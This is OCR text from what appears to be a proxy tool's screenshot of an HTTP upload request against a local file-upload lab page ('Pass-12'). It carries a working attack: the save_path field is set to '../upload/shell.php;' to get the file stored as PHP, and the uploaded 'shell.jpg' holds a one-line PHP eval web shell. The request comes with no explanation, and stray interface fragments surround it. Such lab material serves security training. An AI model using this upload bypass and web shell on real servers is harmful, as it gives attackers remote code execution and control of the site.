 Pretty Raw Hex \n Ins
1 POST /upload/Pass-12/index.php HTTP/1.1
2 Host: localhost
3 Content-Length: 440
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFZT1LJcyMM9MtPNI
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/upload/Pass-12/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryFZT1LJcyMM9MtPNI
23 Content-Disposition: form-data; name="save_path"
24
25 ../upload/shell.php;
26 ------WebKitFormBoundaryFZT1LJcyMM9MtPNI
27 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
28 Content-Type: application/octet-stream
29
30 <?php @eval($_POST['shell']);?>
31 ------WebKitFormBoundaryFZT1LJcyMM9MtPNI
32 Content-Disposition: form-data; name="submit"
33
34 □□
35 ------WebKitFormBoundaryFZT1LJcyMM9MtPNI--
36
Req
Req
Req
Req
Req
Search... 0 matches